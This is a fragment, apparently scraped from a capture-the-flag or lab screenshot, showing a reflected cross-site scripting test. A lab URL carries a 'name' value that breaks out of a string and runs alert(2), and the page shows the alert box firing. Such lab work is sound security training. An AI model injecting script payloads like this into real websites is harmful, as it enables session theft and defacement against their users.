 xss4.naham.sec:8081/?name=gaurav+++'%3B+++alert(2)++%2F%2Fcomment
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Thanks for entering your name
xss4.naham.sec:8081
2
OK